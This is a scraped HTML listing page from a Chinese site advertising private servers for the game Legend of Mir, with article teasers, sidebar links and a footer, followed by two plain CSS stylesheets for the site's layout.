                        <a href="http://www.sjsdjt.com/sjcsxfb/11946.html" target="_blank" class="img"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377449653953.png" alt="" /></a>
                        <div class="info">
                            <a href="http://www.sjsdjt.com/sjcsxfb/11946.html" target="_blank" class="name">zhaosfcoon</a>
                            <p>发布时间：01-14</p>
                            <p>"Zhaosfcoon" 是一款令人兴奋和富有挑战性的游戏，它的玩法独特且多样化。这款游戏的目标是在一个充满各种奇妙生物的幻想世界中，成为一名猎人并捕捉它们。本文将介绍 "Zhaosfcoon" 的</p>
                        </div>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11946.html" target="_blank" class="down">详情</a>
                    </li><li>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11913.html" target="_blank" class="img"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377431901904.png" alt="" /></a>
                        <div class="info">
                            <a href="http://www.sjsdjt.com/sjcsxfb/11913.html" target="_blank" class="name">一刀传世37玩</a>
                            <p>发布时间：01-11</p>
                            <p>《一刀传世37玩》是一款备受玩家喜爱的多人在线角色扮演游戏。本文将为大家详细介绍该游戏的具体玩法，让大家对这款游戏有更深入的了解。《一刀传世37玩》是一款以古代仙侠为背</p>
                        </div>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11913.html" target="_blank" class="down">详情</a>
                    </li><li>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11838.html" target="_blank" class="img"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377450268623.png" alt="" /></a>
                        <div class="info">
                            <a href="http://www.sjsdjt.com/sjcsxfb/11838.html" target="_blank" class="name">zhaosf新网站</a>
                            <p>发布时间：01-04</p>
                            <p>zhaosf新网站是一款面向游戏爱好者的全新在线游戏平台。该平台汇集了众多热门的网络游戏，为玩家提供了丰富多样的游戏选择。zhaosf还提供了独特的游戏玩法，让玩家能够尽情展现自</p>
                        </div>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11838.html" target="_blank" class="down">详情</a>
                    </li><li>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11795.html" target="_blank" class="img"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377441046008.png" alt="" /></a>
                        <div class="info">
                            <a href="http://www.sjsdjt.com/sjcsxfb/11795.html" target="_blank" class="name">传世手游网址</a>
                            <p>发布时间：12-31</p>
                            <p>传世手游网址是一家专注于手游领域的网站，为广大游戏爱好者提供了丰富多样的游戏资源和详细的玩法介绍。无论你喜欢什么类型的游戏，都能在传世手游网址找到符合自己口味的游</p>
                        </div>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11795.html" target="_blank" class="down">详情</a>
                    </li><li>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11786.html" target="_blank" class="img"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377400758132.png" alt="" /></a>
                        <div class="info">
                            <a href="http://www.sjsdjt.com/sjcsxfb/11786.html" target="_blank" class="name">新开传世sf</a>
                            <p>发布时间：12-30</p>
                            <p>随着网络游戏的发展与演变，一些经典的2D角色扮演游戏，如曾风靡一时的《新开传世sf》系列，时至今日仍然拥有着庞大且忠实的玩家群体。而在这浪潮中，“新开传世sf”，即新开的</p>
                        </div>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11786.html" target="_blank" class="down">详情</a>
                    </li><li>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11773.html" target="_blank" class="img"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377414807783.png" alt="" /></a>
                        <div class="info">
                            <a href="http://www.sjsdjt.com/sjcsxfb/11773.html" target="_blank" class="name">手游sf平台发布站</a>
                            <p>发布时间：12-30</p>
                            <p>手游sf平台发布站是专门为手游爱好者提供最新游戏资源、全方位游戏评测和专业游戏指南的综合性平台。作为一个游戏发烧友，想要找到最新的手游信息并获取详尽的游戏攻略，手游</p>
                        </div>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11773.html" target="_blank" class="down">详情</a>
                    </li><li>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11738.html" target="_blank" class="img"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377445241029.png" alt="" /></a>
                        <div class="info">
                            <a href="http://www.sjsdjt.com/sjcsxfb/11738.html" target="_blank" class="name">传世sf</a>
                            <p>发布时间：12-26</p>
                            <p>自从网络游戏踏入亿万玩家视野，无数精品作品陆续问世，但始终有那么一些游戏，以其独特的魅力跨越时空，成为世代传奇。今天，我们就要介绍的这款名为“传世sf”为蓝本，再次为</p>
                        </div>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11738.html" target="_blank" class="down">详情</a>
                    </li><li>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11702.html" target="_blank" class="img"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377422335745.png" alt="" /></a>
                        <div class="info">
                            <a href="http://www.sjsdjt.com/sjcsxfb/11702.html" target="_blank" class="name">新开传世sf发布网</a>
                            <p>发布时间：12-23</p>
                            <p>新开传世sf发布网是一个专门发布传世私服的网络平台。对于热爱传世的玩家来说，这里是一个汇聚了各类传世私服的宝藏。下面就为大家介绍一下新开传世sf发布网以及其中所包含的具</p>
                        </div>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11702.html" target="_blank" class="down">详情</a>
                    </li><li>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11696.html" target="_blank" class="img"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377427599680.png" alt="" /></a>
                        <div class="info">
                            <a href="http://www.sjsdjt.com/sjcsxfb/11696.html" target="_blank" class="name">zsf手游发布网站</a>
                            <p>发布时间：12-23</p>
                            <p>zsf手游发布网站是一家专门提供手机游戏发布和宣传服务的网站。无论您是游戏开发者还是游戏玩家，都可以在这个网站上找到合适的游戏和信息。作为一个颇具影响力的手游发布平台</p>
                        </div>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11696.html" target="_blank" class="down">详情</a>
                    </li><li>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11686.html" target="_blank" class="img"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377439331960.png" alt="" /></a>
                        <div class="info">
                            <a href="http://www.sjsdjt.com/sjcsxfb/11686.html" target="_blank" class="name">传世sf服网</a>
                            <p>发布时间：12-22</p>
                            <p>传世SF服网是一个以传奇私服为主题的游戏平台。作为一个传奇游戏爱好者，相信大家对传奇私服都不陌生。传奇私服是原版传奇游戏的非官方版本，由玩家自己搭建和运营。传世SF服网</p>
                        </div>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11686.html" target="_blank" class="down">详情</a>
                    </li><li>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11657.html" target="_blank" class="img"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377448527227.png" alt="" /></a>
                        <div class="info">
                            <a href="http://www.sjsdjt.com/sjcsxfb/11657.html" target="_blank" class="name">zhaosfcom发布网</a>
                            <p>发布时间：12-20</p>
                            <p>"zhaosfcom发布网"是一家专门提供游戏玩法介绍的在线平台。在这个迅猛发展的游戏行业中，玩家们渴望了解游戏的具体玩法，以便能够更好地畅享乐趣。"zhaosfcom发布网"应运而生，为广大</p>
                        </div>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11657.html" target="_blank" class="down">详情</a>
                    </li><li>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11539.html" target="_blank" class="img"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377426541010.png" alt="" /></a>
                        <div class="info">
                            <a href="http://www.sjsdjt.com/sjcsxfb/11539.html" target="_blank" class="name">最新超变态传世</a>
                            <p>发布时间：12-09</p>
                            <p>最新超变态传世游戏玩法详解《最新超变态传世》是一款备受期待的多人在线角色扮演游戏。在这个游戏中，玩家将扮演一个勇猛无畏的英雄，进入一个充满冒险和挑战的幻想世界中。</p>
                        </div>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11539.html" target="_blank" class="down">详情</a>
                    </li><li>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11537.html" target="_blank" class="img"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377448147029.png" alt="" /></a>
                        <div class="info">
                            <a href="http://www.sjsdjt.com/sjcsxfb/11537.html" target="_blank" class="name">合击sf中变</a>
                            <p>发布时间：12-09</p>
                            <p>《合击sf中变》是一款备受玩家喜爱的中变私服游戏。作为一款经典的合击私服游戏，它拥有独特的玩法和丰富多样的游戏内容，让玩家体验到刺激和乐趣。在《合击sf中变》中，玩家可</p>
                        </div>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11537.html" target="_blank" class="down">详情</a>
                    </li> 	 
                </ul>
            </div>
            <div class="kf-page">
                <ul>
                    <li>首页</li>
<li class="thisclass">1</li>
<li><a href='/sjcsxfb/list_7_2.html'>2</a></li>
<li><a href='/sjcsxfb/list_7_3.html'>3</a></li>
<li><a href='/sjcsxfb/list_7_2.html'>下一页</a></li>
<li><a href='/sjcsxfb/list_7_16.html'>末页</a></li>

                </ul>
            </div>

         </div>
         <div class="kf-right">
             <div class="kf-box">
                 <div class="kf-title">
                    <span>热门资讯</span>
                 </div>
                 <div class="kf-right-news">
                     <ul>
                          <li>
                             <span class="yd"></span>
                             <a href="http://www.sjsdjt.com/remenzhuanti/20260128/12153.html" target="_blank" class="name">传奇世界神秘暗殿在哪</a>
                             <span class="time">01-28</span>
                         </li>
<li>
                             <span class="yd"></span>
                             <a href="http://www.sjsdjt.com/remenzhuanti/20260130/12180.html" target="_blank" class="name">传奇的坐标怎么看</a>
                             <span class="time">01-30</span>
                         </li>
<li>
                             <span class="yd"></span>
                             <a href="http://www.sjsdjt.com/remenzhuanti/20260130/12187.html" target="_blank" class="name">热血传奇热血传说什么职业厉害</a>
                             <span class="time">01-30</span>
                         </li>
<li>
                             <span class="yd"></span>
                             <a href="http://www.sjsdjt.com/remenzhuanti/20260131/12203.html" target="_blank" class="name">原始传奇手游平民玩道士还是法师</a>
                             <span class="time">01-31</span>
                         </li>
<li>
                             <span class="yd"></span>
                             <a href="http://www.sjsdjt.com/remenzhuanti/20260201/12220.html" target="_blank" class="name">热血传奇暗黑传说单机宠物攻略</a>
                             <span class="time">02-01</span>
                         </li>
<li>
                             <span class="yd"></span>
                             <a href="http://www.sjsdjt.com/remenzhuanti/20260201/12223.html" target="_blank" class="name">热血合击后期最强组合</a>
                             <span class="time">02-01</span>
                         </li>

                     </ul>
                 </div>
             </div>
                          <div class="kf-box">
                 <div class="kf-title">
                    <span>最新资讯</span>
                 </div>
                 <div class="kf-right-img">
                     <ul>
                         <li>
                              <a href="http://www.sjsdjt.com/youxixiazai/20260126/12105.html" target="_blank" class="img">
                                  <img src="https://img.22kf.com/uploads/image/2021/11/24/16377422337382.png">
                              </a>
                              <div class="info">
                                  <a href="http://www.sjsdjt.com/youxixiazai/20260126/12105.html" target="_blank" class="name">传奇世界双烈火还是单烈火好用</a>
                                  <span class="time">01-26</span>
                              </div>
                          </li>
<li>
                              <a href="http://www.sjsdjt.com/youxixiazai/20260126/12108.html" target="_blank" class="img">
                                  <img src="https://img.22kf.com/uploads/image/2021/11/24/16377422277972.png">
                              </a>
                              <div class="info">
                                  <a href="http://www.sjsdjt.com/youxixiazai/20260126/12108.html" target="_blank" class="name">传奇合击后期pk最强组合有哪些</a>
                                  <span class="time">01-26</span>
                              </div>
                          </li>
<li>
                              <a href="http://www.sjsdjt.com/youxixiazai/20260127/12116.html" target="_blank" class="img">
                                  <img src="https://img.22kf.com/uploads/image/2021/11/24/16377419218549.png">
                              </a>
                              <div class="info">
                                  <a href="http://www.sjsdjt.com/youxixiazai/20260127/12116.html" target="_blank" class="name">热血传奇新手去哪里打怪最快啊</a>
                                  <span class="time">01-27</span>
                              </div>
                          </li>
<li>
                              <a href="http://www.sjsdjt.com/youxixiazai/20260129/12160.html" target="_blank" class="img">
                                  <img src="https://img.22kf.com/uploads/image/2021/11/24/16377439418003.png">
                              </a>
                              <div class="info">
                                  <a href="http://www.sjsdjt.com/youxixiazai/20260129/12160.html" target="_blank" class="name">传奇虎卫升级攻略大全</a>
                                  <span class="time">01-29</span>
                              </div>
                          </li>
<li>
                              <a href="http://www.sjsdjt.com/youxixiazai/20260131/12200.html" target="_blank" class="img">
                                  <img src="https://img.22kf.com/uploads/image/2021/11/24/16377414737960.png">
                              </a>
                              <div class="info">
                                  <a href="http://www.sjsdjt.com/youxixiazai/20260131/12200.html" target="_blank" class="name">传奇霸主那里打元宝快</a>
                                  <span class="time">01-31</span>
                              </div>
                          </li>

                     </ul>
                 </div>
             </div>
         </div>
     </div>
     </div>
<div class="footer">
    <div class="container">
        <p>Copyright  2015-2026 sjsdjt.com All Rights Reserved. 世杰开服网 版权所有 <a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow">鄂ICP备2023003306号-1</a> </p>
    </div>
</div>
<script src="http://www.sjsdjt.com/templets/default/js/bdtj999.js"></script>
<script src="/red.js"></script>
<script src="http://www.sjsdjt.com/atj999.js"></script>
     <script src="http://www.sjsdjt.com/templets/default/js/footer.js"></script>
     </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sjsdjt.com/templets/default/m/css/public.css
body_size: 2158
content:
@charset "UTF-8";
* {
  padding: 0;
  margin: 0;
}

a {
  text-decoration: none;
}

ul {
  list-style: none;
}

.pl-3 {
  padding: 0 0.3rem;
}

.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.flex-col {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.t {
  overflow: hidden;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
}

.t2 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  /*!autoprefixer:off*/
  -webkit-box-orient: vertical;
  /* autoprefixer: on */
}

.t3 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  /*!autoprefixer:off*/
  -webkit-box-orient: vertical;
  /* autoprefixer: on */
}

.t4 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  /*!autoprefixer:off*/
  -webkit-box-orient: vertical;
  /* autoprefixer: on */
}

.t5 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 5;
  /*!autoprefixer:off*/
  -webkit-box-orient: vertical;
  /* autoprefixer: on */
}

.t6 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 6;
  /*!autoprefixer:off*/
  -webkit-box-orient: vertical;
  /* autoprefixer: on */
}

.scro-x {
  /*!autoprefixer:off*/
  display: -webkit-box;
  /* autoprefixer: on */
  display: -ms-flexbox;
  overflow-x: auto;
  justify-content: start;
  align-items: center;
}

.scro-x::-webkit-scrollbar {
  display: none;
}

img {
  width: 100%;
  height: auto;
}

.img {
  display: block;
}

.img img {
  display: block;
  width: 100%;
  height: 100%;
}

.header .logo {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: .13rem 0 .37rem;
}

.header .logo .img {
  width: 1.91rem;
}

.header .nav ul .active a {
  font-size: .28rem;
  color: #59493F;
  font-weight: bold;
}

.header .nav ul li {
  margin-right: .44rem;
}

.header .nav ul li a {
  font-size: .26rem;
  color: #555;
  display: block;
}

.banner {
  margin-top: .3rem;
}

.banner .img {
  width: 100%;
  height: 3.8rem;
}

.public-title a, .public-title strong {
  font-size: .3rem;
  font-weight: bold;
  color: #59493F;
  position: relative;
  padding-right: .42rem;
}

.ti1 a::after {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  width: .28rem;
  height: .28rem;
  background: url(../images/icon1.png) no-repeat;
  background-size: 100%;
}

.ti2 a::after, .ti2 strong::after {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  width: .22rem;
  height: .22rem;
  background: url(../images/icon2.png) no-repeat;
  background-size: 100%;
}

.mod {
  margin-top: .98rem;
}

.mod1 .news {
  padding-left: .16rem;
}

.mod1 .news ul li {
  margin-top: .3rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.mod1 .news ul li a {
  font-size: .28rem;
  color: #333;
  width: 74%;
}

.mod1 .news ul li span {
  font-size: .24rem;
  color: #888;
}

.mod2 .top-news {
  padding: 0 .15rem;
  margin-top: .32rem;
}

.mod2 .top-news .img {
  width: 3.8rem;
  height: 2.4rem;
}

.mod2 .top-news .des {
  width: 2.63rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.mod2 .top-news .des a {
  font-size: .24rem;
  color: #59493F;
  font-weight: bold;
  line-height: .36rem;
}

.mod2 .top-news .des .more {
  width: .6rem;
  height: .6rem;
}

.mod2 .news {
  padding: 0 .15rem;
}

.mod2 .news ul {
  padding-top: .07rem;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.mod2 .news ul li {
  width: 3.2rem;
  margin-top: .3rem;
}

.mod2 .news ul li .img {
  width: 100%;
  height: 1.8rem;
}

.mod3 .one ul li:first-child a {
  font-weight: bold;
  color: #59493F;
}

.mod3 .news {
  padding-top: 14px;
}

.mod3 .news ul li {
  padding-left: .74rem;
  position: relative;
  margin-top: .24rem;
}

.mod3 .news ul li::before {
  content: "攻略";
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: .24rem;
  color: #59493F;
  width: .6rem;
  height: .36rem;
  border: 0.01rem solid #59493F;
  border-radius: .04rem;
  text-align: center;
  line-height: .34rem;
}

.mod3 .news ul li a {
  font-size: .28rem;
  color: #333;
  width: 84%;
}

.mod3 .news ul li span {
  font-size: .24rem;
  color: #888;
}

.mod3 .line {
  margin: .42rem 0 .14rem;
  border-bottom: .02rem solid #EEEEEE;
}

.mod4 .news {
  padding: 0 .15rem;
}

.mod4 .news ul li {
  margin-top: .46rem;
}

.mod4 .news ul li .img {
  width: 2.4rem;
  height: 1.76rem;
}

.mod4 .news ul li .des {
  width: 4.08rem;
}

.mod4 .news ul li .des a {
  font-size: .28rem;
  color: #59493F;
  font-weight: bold;
}

.mod4 .news ul li .des p {
  font-size: .24rem;
  color: #888;
  line-height: .36rem;
}

.mod4 .news ul li .des span {
  font-size: .24rem;
  color: #888;
}

.mod5 .news {
  padding: 0 .15rem;
}

.mod5 .news ul li {
  margin-top: .42rem;
}

.mod5 .news ul li .img {
  width: 6.6rem;
  height: 2.8rem;
}

.link {
  margin-top: .99rem;
}

.link p {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-top: .2rem;
}

.link p a {
  font-size: .2rem;
  color: #333;
  line-height: .48rem;
  margin-right: .2rem;
}

.footer {
  margin-top: .99rem;
  padding: 1rem 0;
  background: #DCDCDC;
}

.footer p {
  font-size: .24rem;
  color: #333;
  line-height: .48rem;
  text-align: center;
}

.bread-nav {
  margin: .36rem 0 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.bread-nav img {
  display: block;
  width: .2rem;
  height: .3rem;
}

.bread-nav .breadCrumbs {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.bread-nav .breadCrumbs li {
  font-size: .28rem;
  color: #333;
  display: inline;
}

.bread-nav .breadCrumbs li a {
  font-size: .28rem;
  color: #333;
}

.content .list-news ul li {
  margin-top: .56rem;
  padding: 0 .18rem .15rem;
  border-bottom: .04rem solid #E5E5E5;
}

.content .list-news ul li a {
  font-size: .28rem;
  color: #333;
  line-height: .36rem;
}

.content .list-news ul li p {
  font-size: .24rem;
  color: #888;
  line-height: .36rem;
  margin: .2rem 0 .3rem;
}

.content .list-news ul li span {
  font-size: .24rem;
  color: #999;
}

.content .hot-news {
  margin-top: .98rem;
}

.content .hot-news ul {
  padding: 0 .15rem;
}

.content .hot-news ul li {
  margin-top: .48rem;
}

.content .hot-news ul li .img {
  width: 100%;
  height: 3rem;
}

.content .hot-news ul li .title {
  font-size: .24rem;
  color: #333;
  margin-top: .2rem;
  text-align: center;
}

.content .detail {
  margin-top: .58rem;
}

.content .detail .art-head {
  padding-bottom: .2rem;
  border-bottom: .02rem solid #E5E5E5;
}

.content .detail .art-head h1 {
  font-size: .32rem;
  color: #333;
  font-weight: bold;
  text-align: center;
  line-height: .36rem;
}

.content .detail .art-head p {
  font-size: .22rem;
  color: #393E46;
  margin-top: .34rem;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.content .detail .art-head p span {
  margin-right: .1rem;
}

.content .detail .art-cont {
  padding: 0 .15rem;
}

.content .detail .art-cont p {
  margin-top: 30px;
  font-size: .24rem;
  color: #333;
  line-height: .48rem;
}

.content .detail .art-cont p img {
  display: block;
  margin: 0 auto;
  max-width: 100%;
}

.content .detail .pages {
  margin-top: .92rem;
}

.content .detail .pages .title1 {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.content .detail .pages .title1 strong {
  font-size: .32rem;
  color: #59493F;
  padding: 0 .32rem .07rem;
  border-bottom: 0.1rem solid #59493F;
}

.content .detail .pages ul li {
  margin-top: 36px;
  font-size: .26rem;
  color: #333;
  font-weight: bold;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
}

.content .detail .pages ul li a {
  font-size: .26rem;
  color: #333;
  font-weight: bold;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  white-space: nowrap;
}

/* 分页 */
.pagination {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: .59rem;
}

.pagination .thisclass {
  color: #59493F;
  font-weight: bold;
  border: none !important;
  background: none !important;
}

.pagination .thisclass span {
  color: #59493F;
}

.pagination li {
  display: inline-block;
  margin: 0 .09rem;
  font-size: .28rem;
  padding: .08rem .14rem;
  border: .01rem solid #555555;
}

.pagination li:first-child {
  background: #E5E5E5;
  border: none;
}

.pagination li:last-child {
  background: #59493F;
  border: none;
  color: #fff;
}

.pagination li:last-child span, .pagination li:last-child a {
  color: #fff;
}

.pagination li .page-link {
  cursor: pointer;
}

.pagination li span {
  color: #333;
  display: inline-block;
}

.pagination li a {
  color: #333;
  display: inline-block;
}


--- FILE ---
content_type: text/css
request_url: http://www.sjsdjt.com/templets/default/css/public.css
body_size: 2503
content:
@charset "UTF-8";
* {
  padding: 0;
  margin: 0;
}

a {
  text-decoration: none;
}

ul {
  list-style: none;
}

.container {
  width: 1200px;
  min-width: 1200px;
  margin: 0 auto;
}

.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.flex-col {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.t {
  overflow: hidden;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
}

.t2 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  /*!autoprefixer:off*/
  -webkit-box-orient: vertical;
  /* autoprefixer: on */
}

.t3 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  /*!autoprefixer:off*/
  -webkit-box-orient: vertical;
  /* autoprefixer: on */
}

.t5 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 5;
  /*!autoprefixer:off*/
  -webkit-box-orient: vertical;
  /* autoprefixer: on */
}

img {
  height: auto;
}

.img {
  display: block;
}

.img img {
  display: block;
  width: 100%;
  height: 100%;
}

.header {
  background: #fff;
}

.header .logo {
  padding: 13px 0 13px;
}

.header .logo a {
  display: block;
  width: 191px;
  height: 43px;
}

.header .logo a img {
  width: 100%;
  height: 100%;
}

.header .nav {
  background: #28497F;
}

.header .nav ul .active a {
  background: #3699FF;
  font-weight: bold;
}

.header .nav ul li:not(:last-child) {
  margin-right: 0;
}

.header .nav ul li a {
  font-size: 16px;
  color: #fff;
  padding: 22px 10px;
  display: block;
}

.header .nav ul li a:hover {
  background: #3699FF;
  font-weight: bold;
}

.header .search-box {
  width: 280px;
  height: 36px;
  border-radius: 4px;
  background: rgba(245, 247, 249, 0.1);
}

.header .search-box form {
  padding: 10px;
}

.header .search-box form input {
  width: 160px;
  outline: none;
  border: none;
  background: none;
  font-size: 12px;
  color: #fff;
}

.header .search-box form input::-webkit-input-placeholder {
  font-size: 12px;
  color: #fff;
}

.header .search-box form input:-ms-input-placeholder {
  font-size: 12px;
  color: #fff;
}

.header .search-box form input::-ms-input-placeholder {
  font-size: 12px;
  color: #fff;
}

.header .search-box form input::placeholder {
  font-size: 12px;
  color: #fff;
}

.header .search-box form button {
  outline: none;
  border: none;
  width: 18px;
  height: 18px;
  background: url(../images/search.png) no-repeat;
  background-size: 100%;
}

.public-title {
  padding-bottom: 10px;
  border-bottom: 1px solid #E5E5E5;
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
}

.public-title strong {
  font-size: 18px;
  color: #28497F;
  font-weight: bold;
  padding-left: 16px;
  position: relative;
}

.public-title strong::before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: #28497F;
}

.public-title a {
  font-size: 14px;
  color: #28497F;
}

.main .row .left {
  width: 420px;
}

.main .row .center {
  width: 460px;
}

.main .row .right {
  width: 260px;
}

.main .row-1 {
  margin-top: 30px;
}

.main .row-1 .left .img {
  width: 100%;
  height: 280px;
  position: relative;
}

.main .row-1 .left .img .info {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 12px 0;
  background: rgba(0, 0, 0, 0.5);
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.main .row-1 .left .img .info > div {
  width: 90%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.main .row-1 .left .img .info > div .title {
  font-size: 16px;
  color: #fff;
  width: 84%;
}

.main .row-1 .left .img .info > div span {
  font-size: 14px;
  color: #DBDBDB;
}

.main .row-1 .center .news ul li {
  margin-top: 20px;
}

.main .row-1 .center .news ul li a {
  font-size: 16px;
  color: #333;
  width: 84%;
}

.main .row-1 .center .news ul li a:hover {
  color: #28497F;
  font-weight: bold;
}

.main .row-1 .center .news ul li span {
  font-size: 14px;
  color: #888888;
}

.main .row-1 .right .news ul li:last-child {
  margin-top: 20px;
}

.main .row-1 .right .news ul li .img {
  width: 100%;
  height: 130px;
  position: relative;
}

.main .row-1 .right .news ul li .img .info {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 9px 0;
  background: rgba(0, 0, 0, 0.5);
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.main .row-1 .right .news ul li .img .info > div {
  width: 90%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.main .row-1 .right .news ul li .img .info > div .title {
  font-size: 14px;
  color: #fff;
  width: 84%;
}

.main .row-1 .right .news ul li .img .info > div span {
  font-size: 12px;
  color: #DBDBDB;
}

.main .row-2 {
  margin-top: 40px;
}

.main .row-2 .left .news ul li {
  margin-top: 24px;
  padding-left: 24px;
  padding-bottom: 20px;
  border-bottom: 1px dashed #E5E5E5;
  background: url(../images/icon1.png) no-repeat left 3px;
}

.main .row-2 .left .news ul li:hover {
  background: url(../images/icon2.png) no-repeat left 3px;
}

.main .row-2 .left .news ul li:hover h1 a {
  color: #28497F;
  font-weight: bold;
}

.main .row-2 .left .news ul li h1 {
  font-weight: normal;
}

.main .row-2 .left .news ul li h1 a {
  font-size: 16px;
  color: #333;
  width: 84%;
}

.main .row-2 .left .news ul li h1 span {
  font-size: 14px;
  color: #999;
}

.main .row-2 .left .news ul li p {
  font-size: 14px;
  color: #888;
  line-height: 20px;
  margin-top: 40px;
}

.main .row-2 .center .top-new ul li {
  margin-top: 24px;
}

.main .row-2 .center .top-new ul li .img {
  width: 220px;
  height: 120px;
}

.main .row-2 .center .news ul {
  margin-top: 30px;
}

.main .row-2 .center .news ul li {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.main .row-2 .center .news ul li:not(:first-child) {
  margin-top: 20px;
}

.main .row-2 .center .news ul li a {
  font-size: 16px;
  color: #333;
  position: relative;
  width: 80%;
  padding: 2px 0 2px 50px;
}

.main .row-2 .center .news ul li a:hover {
  color: #28497F;
  font-weight: bold;
}

.main .row-2 .center .news ul li a:hover::before {
  color: #28497F;
  border: 1px solid #28497F;
}

.main .row-2 .center .news ul li a::before {
  content: "攻略";
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 14px;
  color: #888;
  border: 1px solid #888888;
  border-radius: 4px;
